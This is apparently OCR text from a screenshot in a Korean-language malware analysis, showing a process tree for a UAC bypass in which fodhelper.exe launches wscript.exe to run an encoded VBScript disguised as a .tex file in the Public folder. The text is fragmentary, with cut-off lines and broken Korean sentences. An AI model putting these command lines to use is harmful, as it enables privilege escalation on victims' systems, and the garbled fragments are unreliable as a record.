 자 확인 없이 상승된 권한
Life Time
Command
C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
/c fodhelper.exe
\??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
fodhelper.exe
"C:\Windows\System32\fodhelper.exe"
"C:\Windows\System32\fodhelper.exe"
"wscript.exe" /B /E:VBScript.Encode ../../Users/Public/hnzpfrdt.tex
s\System32\fodhelper.exe"
s\System32\fodhelper.exe"
" /B /E:VBScript.Encode ../../Users/Public/hnzpfrdt.tex
우회 프로세스 트리
방법은 UAC 보안 수준을
하지 않도록 하는 것입니